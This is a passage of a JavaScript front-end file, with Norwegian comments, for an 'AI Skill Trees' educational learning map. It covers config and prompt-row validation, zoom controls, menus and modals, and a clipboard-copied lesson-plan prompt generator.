function configKeyKnown(key) {
  return CONFIG_KEYS.indexOf(key) !== -1 || CONFIG_KEY_PATTERNS.some(re => re.test(key));
}

/* Nærmeste kjente nøkkel, for «mente du ...?». Enkel redigeringsavstand,
   og bare når den er liten nok til at gjettet er verdt å trykke. */
function nearest(value, candidates) {
  let best = null, bestDist = Infinity;
  candidates.forEach(k => {
    const d = editDistance(value.toLowerCase(), k.toLowerCase());
    if (d < bestDist) { bestDist = d; best = k; }
  });
  return bestDist <= Math.max(2, Math.floor(value.length / 4)) ? best : null;
}

function nearestConfigKey(key) {
  return nearest(key, CONFIG_KEYS.concat(['aids.1.student', 'aids.1.model', 'aids.1.name']));
}

function editDistance(a, b) {
  const prev = new Array(b.length + 1);
  for (let j = 0; j <= b.length; j++) prev[j] = j;
  for (let i = 1; i <= a.length; i++) {
    let diag = prev[0];
    prev[0] = i;
    for (let j = 1; j <= b.length; j++) {
      const tmp = prev[j];
      prev[j] = Math.min(prev[j] + 1, prev[j - 1] + 1,
                         diag + (a[i - 1] === b[j - 1] ? 0 : 1));
      diag = tmp;
    }
  }
  return prev[b.length];
}

/* En prompt-rad som ikke treffer noe er en FEIL, av nøyaktig samme grunn
   som en ukjent config-nøkkel: den blir lest, den blir vist tilbake som en
   innstilling, og så gjør den aldri noe. Læreren som ba modellen «ikke bruk
   emoji» tror den fikk viljen sin.

   Kan bare kjøres ETTER at instruksmodulene og fagfamilien er lastet:
   hvilke seksjoner som finnes, står i modulenes `order`, og fagfamilien
   legger til sine egne. Derfor kalles den fra bootstrap og ikke fra
   splitRows. */
function validatePromptRows() {
  const names = Object.keys(CORE.prompts);
  Object.keys(PROMPT_ROWS).forEach(key => {
    const dot = key.indexOf('.');
    const which = key.slice(0, dot);
    const id = key.slice(dot + 1);
    const row = PROMPT_ROW_AT[key];

    /* Tom `topic` ('*') gjelder alle instruksene og er alltid en gyldig
       adresse. Et navn må derimot være en instruks treet faktisk setter
       sammen — `decomposition` og `authoring` er lærerens egne og hentes
       ikke her, så en rad som peker på dem gjør ingenting. */
    if (which !== '*' && names.indexOf(which) === -1) {
      pushError('errorUnknownPromptTarget',
                { name: which, row: row, guess: nearest(which, names) });
      return;
    }

    /* For en rad uten instruksnavn holder det at seksjonen finnes i én av
       dem: den gjelder de instruksene som har den, og bare dem. */
    const scope = which === '*' ? names : [which];
    const known = scope.reduce((acc, n) => acc.concat(sectionOrder(n)), []);
    if (known.indexOf(id) === -1) {
      pushError('errorUnknownPromptSection',
                { section: id, row: row, guess: nearest(id, known) });
    }
  });
}

function buildConfig(entries) {
  const cfg = {};
  const seen = new Set();
  entries.forEach(entry => {
    if (!entry.key) return;
    if (!configKeyKnown(entry.key)) {
      const guess = nearestConfigKey(entry.key);
      pushError('errorUnknownConfig', { key: entry.key, row: entry.row, guess: guess });
      return;
    }
    seen.add(entry.key);
    setByPath(cfg, entry.key, coerceConfigValue(entry.key, entry.value));
  });
  CONFIG_REQUIRED.forEach(key => {
    if (!seen.has(key)) pushError('errorMissingConfig', { key: key });
  });
  normaliseAids(cfg);
  return cfg;
}

/* `aids.1.student` og `aids.2.model` blir til `{ label, levels: [...] }`,
   som er formen resten av motoren leser. Tallene er lærerens eget
   vokabular fra før - `aids`-kolonnen på nodene sier `1;2`. */
function normaliseAids(cfg) {
  const aids = cfg.aids;
  if (!aids) return;
  const levels = [];
  Object.keys(aids).forEach(key => {
    if (!/^\d+$/.test(key)) return;
    levels.push(Object.assign({ level: parseInt(key, 10) }, aids[key]));
    delete aids[key];
  });
  if (levels.length) {
    levels.sort((a, b) => a.level - b.level);
    aids.levels = levels;
  }
}

function coerceConfigValue(key, value) {
  if (key === 'topicOrder') return value.split(';').map(s => s.trim()).filter(Boolean);
  if (value === 'true') return true;
  if (value === 'false') return false;
  if (/^-?\d+$/.test(value) && (key === 'schemaVersion' || key.indexOf('layout.') === 0)) {
    return parseInt(value, 10);
  }
  return value;
}

function setByPath(obj, path, value) {
  const parts = path.split('.');
  let cur = obj;
  for (let i = 0; i < parts.length - 1; i++) {
    if (typeof cur[parts[i]] !== 'object' || cur[parts[i]] === null) cur[parts[i]] = {};
    cur = cur[parts[i]];
  }
  cur[parts[parts.length - 1]] = value;
}

/* Lagringsnøkkelen er intern, og utledes fra tittelen. Den må bare være
   stabil og unik nok til at to trær i samme nettleser ikke deler
   avhukinger. */
function deriveStorageKey(title) {
  const slug = String(title).toLowerCase()
    .replace(/[æäà]/g, 'a').replace(/[øö]/g, 'o').replace(/å/g, 'a')
    .replace(/[^a-z0-9]+/g, '-').replace(/^-+|-+$/g, '');
  return (slug || 'skill-tree') + '-progress';
}

/* «Om faget» for et tre uten katalogoppføring. Bare fritekstfeltene:
   fasettnøklene (country, institution, ...) hører katalogen til, og et
   tre en lærer laget for seg selv står ikke i den. */
function metaFromConfig() {
  const fields = ['course', 'curriculum', 'author', 'authorUrl', 'license', 'description'];
  const meta = {};
  let any = false;
  fields.forEach(f => { if (CONFIG[f]) { meta[f] = CONFIG[f]; any = true; } });
  if (CONFIG.title) meta.title = CONFIG.title;
  return any ? meta : null;
}

function fetchJson(path) {
  const pre = preloaded(path);
  if (pre !== undefined) return Promise.resolve(pre);
  return fetch(path).then(res => {
    if (!res.ok) throw new Error('Fant ikke ' + path + ' (status ' + res.status + ')');
    return res.json();
  });
}

/* Alt motoren laster, går gjennom fetchJson() og fetchText(). Finnes
   `window.AIST_BUNDLE`, tas innholdet DERFRA framfor over nettet - det er
   hele mekanismen bak enkeltfil-utgaven, som må virke fra file:// der
   fetch() er CORS-blokkert. På nett finnes ikke variabelen, og alt går
   som før. */
function preloaded(path) {
  const bundle = (typeof window !== 'undefined' && window.AIST_BUNDLE) || null;
  if (!bundle) return undefined;
  return Object.prototype.hasOwnProperty.call(bundle, path) ? bundle[path] : undefined;
}

/* Tittel, overskrift, ingress og tilbakelenke kommer fra språkfila +
   tree.csv, ikke fra index.html. Det er derfor index.html kan være
   BYTE-IDENTISK for hvert eneste tre - se AGENTS.md. */
function applyPageChrome() {
  const title = CONFIG.title || '';
  document.documentElement.setAttribute('lang', LANG.htmlLang || LANG.code);
  document.title = t('pageTitle', { title: title }) + ' | AI Skill Trees';

  const set = (sel, text) => { const el = document.querySelector(sel); if (el) el.textContent = text; };
  set('header h1', t('pageTitle', { title: title }));
  set('.back-link', t('backLink'));
  set('.tagline', t('tagline'));
  set('#progress-label', t('progressLabel', { done: 0, total: 0 }));
  set('#detail-empty', t('detail.empty'));

  const desc = document.querySelector('meta[name="description"]');
  if (desc && CONFIG.description) desc.setAttribute('content', CONFIG.description);
}

/* ------------------------------------------------------------------ */
/* Zoom (ctrl+scroll) og "vis hele treet"                              */
/* ------------------------------------------------------------------ */

const ZOOM_MIN = 0.25;
const ZOOM_MAX = 2.5;
let zoomLevel = 1;

// Setter zoomnivå og skalerer #graph-container om origo (0,0). Hvis
// (contentX, contentY) og skjermpunktet (cx, cy) er oppgitt, justeres
// scrollposisjonen slik at akkurat det innholdspunktet blir stående stille
// under musepekeren/fingeren mens man zoomer - ellers "hopper" kartet.
function setZoom(newZoom, contentX, contentY, cx, cy) {
  const scrollEl = document.getElementById('graph-scroll');
  const container = document.getElementById('graph-container');
  zoomLevel = Math.min(ZOOM_MAX, Math.max(ZOOM_MIN, newZoom));
  container.style.transform = `scale(${zoomLevel})`;
  if (contentX != null) {
    scrollEl.scrollLeft = contentX * zoomLevel - cx;
    scrollEl.scrollTop = contentY * zoomLevel - cy;
  }
}

// Zoomer inn/ut ett steg, sentrert på midten av synlig kartområde.
function zoomBy(factor) {
  const scrollEl = document.getElementById('graph-scroll');
  const cx = scrollEl.clientWidth / 2;
  const cy = scrollEl.clientHeight / 2;
  const contentX = (scrollEl.scrollLeft + cx) / zoomLevel;
  const contentY = (scrollEl.scrollTop + cy) / zoomLevel;
  setZoom(zoomLevel * factor, contentX, contentY, cx, cy);
}

function setupZoom() {
  const scrollEl = document.getElementById('graph-scroll');

  scrollEl.addEventListener('wheel', e => {
    if (!e.ctrlKey && !e.metaKey) return; // vanlig scroll skal fortsatt panorere/scrolle som normalt
    e.preventDefault();
    const rect = scrollEl.getBoundingClientRect();
    const cx = e.clientX - rect.left;
    const cy = e.clientY - rect.top;
    const contentX = (scrollEl.scrollLeft + cx) / zoomLevel;
    const contentY = (scrollEl.scrollTop + cy) / zoomLevel;
    const factor = Math.exp(-e.deltaY * 0.0015);
    setZoom(zoomLevel * factor, contentX, contentY, cx, cy);
  }, { passive: false });

  const group = document.createElement('div');
  group.id = 'zoom-controls';

  const zoomOutBtn = document.createElement('button');
  zoomOutBtn.id = 'zoom-out-btn';
  zoomOutBtn.type = 'button';
  zoomOutBtn.textContent = '−';
  zoomOutBtn.setAttribute('aria-label', t('zoomOut'));
  zoomOutBtn.title = t('zoomOut');
  zoomOutBtn.addEventListener('click', () => zoomBy(1 / 1.25));
  group.appendChild(zoomOutBtn);

  const btn = document.createElement('button');
  btn.id = 'fit-view-btn';
  btn.type = 'button';
  btn.textContent = '⤢';
  btn.setAttribute('aria-label', t('fitToView'));
  btn.title = t('fitToViewTitle');
  btn.addEventListener('click', fitToView);
  group.appendChild(btn);

  const zoomInBtn = document.createElement('button');
  zoomInBtn.id = 'zoom-in-btn';
  zoomInBtn.type = 'button';
  zoomInBtn.textContent = '+';
  zoomInBtn.setAttribute('aria-label', t('zoomIn'));
  zoomInBtn.title = t('zoomIn');
  zoomInBtn.addEventListener('click', () => zoomBy(1.25));
  group.appendChild(zoomInBtn);

  getBottomToolbar().appendChild(group);
}

// Flytende verktøylinje nederst til venstre - holder kun zoom-kontrollene
// (se setupZoom), siden disse brukes aktivt mens man utforsker kartet.
function getBottomToolbar() {
  let toolbar = document.getElementById('bottom-toolbar');
  if (!toolbar) {
    toolbar = document.createElement('div');
    toolbar.id = 'bottom-toolbar';
    document.body.appendChild(toolbar);
  }
  return toolbar;
}

/* ------------------------------------------------------------------ */
/* "Vis alle læringsmål": full, indeksert liste sortert etter tema      */
/* ------------------------------------------------------------------ */

function setupGoalIndexButton() {
  const panel = ensureActionMenu();
  if (!panel) return;

  const btn = document.createElement('button');
  btn.id = 'goal-index-btn';
  btn.type = 'button';
  btn.textContent = t('goalIndex.button');
  btn.title = t('goalIndex.title');
  btn.addEventListener('click', () => {
    closeActionMenu();
    openGoalIndexModal();
  });
  panel.appendChild(btn);
}

/* ------------------------------------------------------------------ */
/* Flytende meny-knapp nederst til venstre, ved siden av zoom-knappene:    */
/* samler ALT som før lå i den synlige headeren - tilbake-lenke,           */
/* dag/natt-knapp, fremdriftslinje, tittel/undertekst - og de sjeldnere    */
/* brukte knappene (hjelp, læringsmål-liste, prøvegenerator, motivasjon)   */
/* bak ett trekkspill-panel. Selve <header> tømmes for innhold og skjules  */
/* i CSS. Ligger bevisst nederst til venstre og IKKE øverst til høyre - i  */
/* det hjørnet endte den nesten oppå tilbake-knappen i detaljpanelet når   */
/* det er åpent på mobil.                                                 */
/* ------------------------------------------------------------------ */

// Lages lat og gjenbrukes: én flytende meny-knapp som slår ut/inn et panel
// med alt navigasjons- og statusinnhold pluss de sjeldnere brukte knappene.
// Selve panelet fylles videre av setupMotivationButton/setupHelpButton/
// setupGoalIndexButton/setupExamButton, i den rekkefølgen de kalles fra
// init().
function ensureActionMenu() {
  let panel = document.getElementById('action-menu-panel');
  if (panel) return panel;

  const headerInner = document.querySelector('.header-inner');
  if (!headerInner) return null; // uventet DOM - fail silent fremfor å kaste under init

  // Venstre for zoom-knappene i samme flytende verktøylinje nederst til
  // venstre - IKKE øverst til høyre, der den nesten overlappet
  // tilbake-knappen i detaljpanelet på mobil (begge endte i samme hjørne).
  const toolbar = getBottomToolbar();
  const wrap = document.createElement('div');
  wrap.id = 'menu-wrap';
  toolbar.insertBefore(wrap, toolbar.firstChild);

  const toggle = document.createElement('button');
  toggle.id = 'menu-toggle-btn';
  toggle.type = 'button';
  toggle.setAttribute('aria-label', t('menu.label'));
  toggle.setAttribute('aria-expanded', 'false');
  toggle.title = t('menu.label');
  toggle.innerHTML = '<svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" aria-hidden="true"><path d="M4 7h16M4 12h16M4 17h16"/></svg>';
  toggle.addEventListener('click', toggleActionMenu);
  wrap.appendChild(toggle);

  panel = document.createElement('div');
  panel.id = 'action-menu-panel';
  wrap.appendChild(panel);

  // Tilbake-lenke + dag/natt-knapp på samme rad øverst i panelet - akkurat
  // som de lå side om side i den gamle headeren.
  const navRow = document.createElement('div');
  navRow.id = 'menu-nav-row';
  const backLink = headerInner.querySelector('.back-link');
  const themeToggle = headerInner.querySelector('.theme-toggle');
  if (backLink) navRow.appendChild(backLink);
  if (themeToggle) navRow.appendChild(themeToggle);
  if (navRow.children.length) panel.appendChild(navRow);

  // Fremdriftslinje, sidetittel og undertekst er alle statisk/status-
  // informasjon (samme eller sjelden-endret hver gang man besøker siden) -
  // flytt dem inn i panelet i stedet for å ta plass over grafen hele tiden.
  const progressRow = headerInner.querySelector('.progress-row');
  if (progressRow) panel.appendChild(progressRow);
  const heading = headerInner.querySelector('h1');
  const tagline = headerInner.querySelector('p.tagline');
  if (heading) panel.appendChild(heading);
  if (tagline) panel.appendChild(tagline);

  document.addEventListener('click', e => {
    if (!panel.classList.contains('open')) return;
    if (wrap.contains(e.target)) return;
    closeActionMenu();
  });
  document.addEventListener('keydown', e => {
    if (e.key === 'Escape' && panel.classList.contains('open')) closeActionMenu();
  });

  return panel;
}

function toggleActionMenu() {
  const panel = document.getElementById('action-menu-panel');
  const toggle = document.getElementById('menu-toggle-btn');
  if (!panel || !toggle) return;
  const open = panel.classList.toggle('open');
  toggle.setAttribute('aria-expanded', String(open));
}

function closeActionMenu() {
  const panel = document.getElementById('action-menu-panel');
  const toggle = document.getElementById('menu-toggle-btn');
  if (!panel) return;
  panel.classList.remove('open');
  if (toggle) toggle.setAttribute('aria-expanded', 'false');
}

// Motivasjonsknapp («Hvorfor skal jeg lære matte?»). Instruksen er generell
// (samme uansett hvor i treet eleven er), ikke knyttet til én enkelt node -
// se buildMotivationInstructionTemplate.
function setupMotivationButton() {
  const actions = ensureActionMenu();
  if (!actions) return;

  const btn = document.createElement('button');
  btn.id = 'motivation-btn';
  btn.type = 'button';
  btn.textContent = t('motivation.button');
  btn.title = t('motivation.title');
  btn.addEventListener('click', () => {
    const original = btn.textContent;
    trackCopy('motivation');
    const motivationText = composePrompt('motivation', {});
    navigator.clipboard.writeText(motivationText).then(() => {
      btn.textContent = t('copied');
      setTimeout(() => { btn.textContent = original; }, 1500);
    }).catch(() => {
      window.prompt(t('copyFallback'), motivationText);
    });
  });
  actions.appendChild(btn);
}

// Hjelp-knapp («Hvordan bruker jeg denne siden?»), alle fag. Åpner en popup
// med en kort, generell forklaring av hvordan kartet skal brukes - ikke
// knyttet til noe fagspesifikt utover om faget viser hjelpemiddel-merking
// og/eller motivasjonsknappen. Egen, alltid synlig knapp rett til høyre for
// meny-knappen (IKKE gjemt bak trekkspill-panelet som de andre sjeldnere
// brukte knappene) - siden dette er det første en ny bruker trenger å finne.
/* «?» lå tidligere som en egen knapp i den flytende verktøylinjen, ved
   siden av burgeren. Flyttet INN i menyen 2026-09-20: verktøylinjen skal
   bare ha burgeren og zoom-kontrollene, så grafen får plassen. */
function setupHelpButton() {
  const panel = ensureActionMenu();
  if (!panel) return;

  const btn = document.createElement('button');
  btn.id = 'help-btn';
  btn.type = 'button';
  btn.textContent = t('help.label');
  btn.title = t('help.label');
  btn.addEventListener('click', () => {
    closeActionMenu();
    openHelpModal();
  });
  panel.appendChild(btn);
}

/* ------------------------------------------------------------------ */
/* Kursinformasjon                                                      */
/*                                                                      */
/* Metadataen om treet — fag, nivå, læreplan, hvem som laget det og når  */
/* — og den fullstendige forklaringen av hjelpemiddelnivåene. Det siste  */
/* er grunnen til at vinduet finnes: en merkelapp som «Del 1+2» er       */
/* meningsløs uten et sted å slå opp hva nivåene tillater, og fram til   */
/* nå fantes den teksten bare inne i KI-instruksen.                      */
/*                                                                      */
/* Klikk på en hjelpemiddel-merkelapp åpner dette vinduet, scrollet til  */
/* hjelpemiddelavsnittet.                                               */
/* ------------------------------------------------------------------ */

function setupCourseInfoButton() {
  const panel = ensureActionMenu();
  if (!panel) return;

  const btn = document.createElement('button');
  btn.id = 'course-info-btn';
  btn.type = 'button';
  btn.textContent = t('courseInfo.button');
  btn.title = t('courseInfo.button');
  btn.addEventListener('click', () => {
    closeActionMenu();
    openCourseInfoModal();
  });
  panel.appendChild(btn);
}

function ensureCourseInfoModal() {
  let overlay = document.getElementById('course-info-overlay');
  if (overlay) return overlay;

  overlay = document.createElement('div');
  overlay.id = 'course-info-overlay';
  overlay.addEventListener('click', e => { if (e.target === overlay) closeCourseInfoModal(); });

  const modal = document.createElement('div');
  modal.id = 'course-info-modal';

  const header = document.createElement('div');
  header.id = 'course-info-header';
  const h2 = document.createElement('h2');
  h2.textContent = t('courseInfo.heading');
  header.appendChild(h2);
  const closeBtn = document.createElement('button');
  closeBtn.className = 'btn secondary';
  closeBtn.textContent = t('close');
  closeBtn.addEventListener('click', closeCourseInfoModal);
  header.appendChild(closeBtn);
  modal.appendChild(header);

  const body = document.createElement('div');
  body.id = 'course-info-body';
  renderCourseInfoBody(body);
  modal.appendChild(body);

  overlay.appendChild(modal);
  document.body.appendChild(overlay);

  document.addEventListener('keydown', e => {
    if (e.key === 'Escape' && overlay.classList.contains('open')) closeCourseInfoModal();
  });
  return overlay;
}

/* ------------------------------------------------------------------ */
/* Vokabularoppslag for «Om faget»                                      */
/*                                                                      */
/* meta.json lagrer nøkler («NO», «vgs», «vg2», «mathematics», «nb»),   */
/* ikke ferdig tekst — se /trees/vocabulary.json. Oppslaget her gjøres   */
/* på TREETS eget språk (CONFIG.language), ikke på leserens: trærne er   */
/* enspråklige, og denne sida har ingen språkveksler.                    */
/*                                                                      */
/* Returnerer null når noe mangler, og kallestedet dropper raden. En     */
/* ukjent nøkkel fanges av katalogen, som utelater treet og sier hvorfor */
/* i konsollen — her er det ikke noe å vinne på å gjenta kontrollen.     */
/* ------------------------------------------------------------------ */

function vocabLocalized(entry) {
  if (!entry) return null;
  const code = (CONFIG && CONFIG.language) || 'en';
  return entry[code] || entry.en || null;
}

function vocabText(field, key) {
  if (!VOCAB || !VOCAB[field] || !key) return null;
  const entry = VOCAB[field][key];
  /* Institusjonsnavnet er ÉN streng og oversettes ikke - se vocabulary.json.
     En institusjon har et navn. De andre feltene er vanlige
     {språk: tekst}-oppslag. */
  if (field === 'institution') return (entry && entry.label) || null;
  return vocabLocalized(entry);
}

function vocabInstitution(key) {
  return (VOCAB && VOCAB.institution && key && VOCAB.institution[key]) || null;
}

function vocabDivision(institutionKey, divisionKey) {
  const inst = vocabInstitution(institutionKey);
  if (!inst || !inst.divisions || !divisionKey) return null;
  return vocabLocalized(inst.divisions[divisionKey]);
}

function vocabDivisionLabel(institutionKey) {
  const inst = vocabInstitution(institutionKey);
  return inst ? vocabLocalized(inst.divisionLabel) : null;
}

function renderCourseInfoBody(body) {
  const m = META || {};
  body.innerHTML = '';

  /* Faktatabellen FØRST, ingressen etter. Vidars rekkefølge 2026-09-20:
     den som åpner «Om faget» er ute etter fag, nivå og læreplan, ikke en
     oppsummering de allerede har lest i katalogen.

     Faktatabellen. Bare rader som FINNES vises — et felt ingen har fylt ut
     skal ikke stå igjen som en tom rad. */
  const facts = [
    [t('courseInfo.course'),      m.course],
    /* Inndelingsraden navngis av institusjonen framfor av språkfila:
       «Trinn» for et skoleslag, «Fakultet» for et universitet. Se
       `institution` i /trees/vocabulary.json for hvorfor det ikke finnes
       ett ord som dekker begge. */
    [vocabDivisionLabel(m.institution) || t('courseInfo.division'),
                                  vocabDivision(m.institution, m.division)],
    [t('courseInfo.curriculum'),  m.curriculum],
    [t('courseInfo.institution'), vocabText('institution', m.institution)],
    [t('courseInfo.country'),     vocabText('country', m.country)],
    [t('courseInfo.language'),    vocabText('language', m.language)],
    [t('courseInfo.size'),        nodeCountText(m)],
  ].filter(row => row[1]);

  if (facts.length) {
    const dl = document.createElement('dl');
    dl.className = 'course-info__facts';
    facts.forEach(([label, value]) => {
      const dt = document.createElement('dt');
      dt.textContent = label;
      const dd = document.createElement('dd');
      dd.textContent = value;
      dl.append(dt, dd);
    });
    body.appendChild(dl);
  }

  if (m.summary || CONFIG.description) {
    const lead = document.createElement('p');
    lead.className = 'course-info__lead';
    lead.textContent = m.summary || CONFIG.description;
    body.appendChild(lead);
  }

  // ---- hjelpemiddelnivåene, i sin helhet --------------------------
  const cfg = aidsConfig();
  if (treeUsesAids() && cfg) {
    const sec = document.createElement('div');
    sec.id = 'course-info-aids';

    const h3 = document.createElement('h3');
    h3.textContent = t('aids.heading');
    sec.appendChild(h3);

    (cfg.levels || []).forEach(lv => {
      const row = document.createElement('p');
      row.className = 'course-info__level';
      const chip = document.createElement('span');
      chip.className = 'aidtag aidtag--static';
      chip.style.background = aidsColor(lv.level);
      chip.textContent = aidsTagText([lv.level]);
      row.appendChild(chip);
      row.appendChild(document.createTextNode(' ' + (lv.student || '')));
      sec.appendChild(row);
    });

    /* Egen tekst her: `aids.multipleNote` er skrevet om ÉN node («Denne
       ferdigheten hører til flere nivåer»), og leser rart i et vindu som
       beskriver hele faget. */
    const note = document.createElement('p');
    note.className = 'course-info__note';
    note.textContent = t('aids.multipleNoteGeneral');
    sec.appendChild(note);

    body.appendChild(sec);
  }

  // ---- hvem, når, lisens ------------------------------------------
  /* Ingen statusrad: ligger treet på sida, er det publisert. Skillet
     utkast/publisert ble fjernet 2026-09-20 — det beskrev hvor ferdig
     Vidar syntes treet var, ikke noe leseren kunne bruke. */
  const credits = [
    ['courseInfo.author',  m.author],
    ['courseInfo.updated', m.updated],
    ['courseInfo.license', m.license],
  ].filter(row => row[1]);

  if (credits.length) {
    const h3 = document.createElement('h3');
    h3.textContent = t('courseInfo.credits');
    body.appendChild(h3);

    const dl = document.createElement('dl');
    dl.className = 'course-info__facts';
    credits.forEach(([key, value]) => {
      const dt = document.createElement('dt');
      dt.textContent = t(key);
      const dd = document.createElement('dd');
      if (key === 'courseInfo.author' && m.authorUrl) {
        const a = document.createElement('a');
        a.href = m.authorUrl;
        a.textContent = value;
        a.rel = 'noopener';
        dd.appendChild(a);
      } else {
        dd.textContent = value;
      }
      dl.append(dt, dd);
    });
    body.appendChild(dl);
  }
}

function nodeCountText(m) {
  const parts = [];
  if (m.skillCount) parts.push(fmtCount('courseInfo.skills', m.skillCount));
  if (m.conceptCount) parts.push(fmtCount('courseInfo.concepts', m.conceptCount));
  if (!parts.length && m.nodeCount) parts.push(fmtCount('courseInfo.nodes', m.nodeCount));
  return parts.join(' · ');
}

function fmtCount(key, n) {
  return t(key, { n: n });
}

function openCourseInfoModal(scrollToAids) {
  const overlay = ensureCourseInfoModal();
  renderCourseInfoBody(document.getElementById('course-info-body'));
  overlay.classList.add('open');
  if (scrollToAids) {
    const sec = document.getElementById('course-info-aids');
    if (sec) sec.scrollIntoView({ block: 'start' });
  }
}

function closeCourseInfoModal() {
  const overlay = document.getElementById('course-info-overlay');
  if (overlay) overlay.classList.remove('open');
}

// Modalen bygges lat, én gang, og gjenbrukes ved senere åpninger - samme
// mønster som ensureGoalIndexModal under.
function ensureHelpModal() {
  let overlay = document.getElementById('help-overlay');
  if (overlay) return overlay;

  overlay = document.createElement('div');
  overlay.id = 'help-overlay';
  overlay.addEventListener('click', e => {
    if (e.target === overlay) closeHelpModal();
  });

  const modal = document.createElement('div');
  modal.id = 'help-modal';

  const header = document.createElement('div');
  header.id = 'help-header';

  const h2 = document.createElement('h2');
  h2.textContent = t('help.heading');
  header.appendChild(h2);

  const closeBtn = document.createElement('button');
  closeBtn.className = 'btn secondary';
  closeBtn.textContent = t('close');
  closeBtn.addEventListener('click', closeHelpModal);
  header.appendChild(closeBtn);

  modal.appendChild(header);

  const body = document.createElement('div');
  body.id = 'help-body';
  renderHelpBody(body);
  modal.appendChild(body);

  overlay.appendChild(modal);
  document.body.appendChild(overlay);

  document.addEventListener('keydown', e => {
    if (e.key === 'Escape' && overlay.classList.contains('open')) closeHelpModal();
  });

  return overlay;
}

function helpSection(body, heading, text) {
  const h3 = document.createElement('h3');
  h3.textContent = heading;
  body.appendChild(h3);
  const p = document.createElement('p');
  p.textContent = text;
  body.appendChild(p);
}

function renderHelpBody(body) {
  body.innerHTML = '';
  const enabled = { 'feature:aids': treeUsesAids(), 'feature:motivation': SHOW_MOTIVATION_BUTTON };
  (LANG.ui.help.sections || []).forEach(sec => {
    if (sec.when && !enabled[sec.when]) return;
    helpSection(body, sec.heading, sec.body);
  });
}

function openHelpModal() {
  const overlay = ensureHelpModal();
  overlay.classList.add('open');
}

function closeHelpModal() {
  const overlay = document.getElementById('help-overlay');
  if (overlay) overlay.classList.remove('open');
}

function composeGoalIndexText() {
  return themeList
    .map(({ letter, topic, nodes }) => {
      const lines = nodes.map(n => `${n.goalIndex}) ${n.name}`).join('\n');
      return `${letter}) ${topic}\n${lines}`;
    })
    .join('\n\n');
}

// Modalen bygges lat, én gang, og gjenbrukes ved senere åpninger.
function ensureGoalIndexModal() {
  let overlay = document.getElementById('goal-index-overlay');
  if (overlay) return overlay;

  overlay = document.createElement('div');
  overlay.id = 'goal-index-overlay';
  overlay.addEventListener('click', e => {
    if (e.target === overlay) closeGoalIndexModal();
  });

  const modal = document.createElement('div');
  modal.id = 'goal-index-modal';

  const header = document.createElement('div');
  header.id = 'goal-index-header';

  const h2 = document.createElement('h2');
  h2.textContent = t('goalIndex.heading');
  header.appendChild(h2);

  const actions = document.createElement('div');
  actions.id = 'goal-index-actions';

  const copyBtn = document.createElement('button');
  copyBtn.className = 'btn';
  copyBtn.textContent = t('goalIndex.copyAll');
  copyBtn.addEventListener('click', () => {
    const text = composeGoalIndexText();
    trackCopy('goal_index');
    navigator.clipboard.writeText(text).then(() => {
      const original = copyBtn.textContent;
      copyBtn.textContent = t('copied');
      setTimeout(() => { copyBtn.textContent = original; }, 1500);
    }).catch(() => {
      window.prompt(t('copyFallback'), text);
    });
  });
  actions.appendChild(copyBtn);

  const closeBtn = document.createElement('button');
  closeBtn.className = 'btn secondary';
  closeBtn.textContent = t('close');
  closeBtn.addEventListener('click', closeGoalIndexModal);
  actions.appendChild(closeBtn);

  header.appendChild(actions);
  modal.appendChild(header);

  const body = document.createElement('div');
  body.id = 'goal-index-body';
  modal.appendChild(body);

  // Fast bunnlinje (utenfor det scrollbare innholdet) med undervisnings-
  // opplegg-generatoren. Ligger her og ikke i handlingsmenyen fordi selve
  // utvalget av læringsmål skjer i denne lista - knapp og utvalg hører
  // sammen.
  const bar = document.createElement('div');
  bar.id = 'lesson-plan-bar';

  const countLabel = document.createElement('span');
  countLabel.id = 'lesson-plan-count';
  bar.appendChild(countLabel);

  const minutesLabel = document.createElement('label');
  minutesLabel.id = 'lesson-minutes-label';
  minutesLabel.appendChild(document.createTextNode('Lengde'));
  const minutesInput = document.createElement('input');
  minutesInput.type = 'number';
  minutesInput.id = 'lesson-minutes';
  minutesInput.min = '15';
  minutesInput.max = '240';
  minutesInput.step = '5';
  minutesInput.value = String(LESSON_DEFAULT_MINUTES);
  minutesInput.setAttribute('aria-label', t('lesson.minutesAria'));
  minutesLabel.appendChild(minutesInput);
  minutesLabel.appendChild(document.createTextNode('min'));
  bar.appendChild(minutesLabel);

  const planBtn = document.createElement('button');
  planBtn.id = 'lesson-plan-btn';
  planBtn.type = 'button';
  planBtn.textContent = t('lesson.button');
  planBtn.title = t('lesson.title');
  planBtn.addEventListener('click', () => {
    const nodes = getLessonSelectionNodes();
    if (!nodes.length) return;

    const minutes = Math.min(240, Math.max(15, parseInt(minutesInput.value, 10) || LESSON_DEFAULT_MINUTES));
    minutesInput.value = minutes;
    const text = composeLessonPlanInstruction(nodes, minutes);

    trackCopy('lesson_plan', { node_count: nodes.length, lesson_minutes: minutes });

    const original = planBtn.textContent;
    navigator.clipboard.writeText(text).then(() => {
      planBtn.textContent = t('copied');
      setTimeout(() => { planBtn.textContent = original; }, 1500);
    }).catch(() => {
      window.prompt(t('copyFallback'), text);
    });
  });
  bar.appendChild(planBtn);

  modal.appendChild(bar);

  overlay.appendChild(modal);
  document.body.appendChild(overlay);

  document.addEventListener('keydown', e => {
    if (e.key === 'Escape' && overlay.classList.contains('open')) closeGoalIndexModal();
  });

  return overlay;
}

/* ------------------------------------------------------------------ */
/* Undervisningsopplegg: flyktig utvalg av læringsmål                   */
/* ------------------------------------------------------------------ */

// VIKTIG SKILLE: `mestret` (localStorage, se getProgress) er en VARIG
// tilstand om eleven/klassen og driver fremdriftslinja og prøvegeneratoren.
// `lessonSelection` er noe helt annet: et FLYKTIG utvalg av hvilke
// læringsmål én bestemt undervisningsøkt skal dekke. Det lagres bevisst
// ikke - verken i localStorage eller i CSV - og nullstilles ved reload.
// Å presse begge inn i samme avkryssing på noden i kartet ville gjort
// kartet uleselig; derfor bor dette utvalget kun i læringsmål-lista.
const lessonSelection = new Set();

// Faste rammer for timeplanen. Starter og gjenhenting har fast lengde
// uansett hvor lang økta er; resten av tiden fordeles likt på de valgte
// læringsmålene. Blir det mindre enn LESSON_MIN_GOAL_BLOCK minutter igjen
// per læringsmål, ber instruksen KI-en si fra til læreren om at utvalget er
// for stort for tiden (se composeLessonPlanInstruction).
const LESSON_DEFAULT_MINUTES = 45;
const LESSON_STARTER_MIN = 7;
const LESSON_RECALL_MIN = 5;
const LESSON_DIAGNOSTIC_MIN = 3;
const LESSON_MIN_GOAL_BLOCK = 12;

// Sorteringsnøkkel for en nodes auto-genererte læringsmålkode (A1, A2, ..., B1):
// bokstav først, deretter tall NUMERISK - ren strengsortering ville gitt
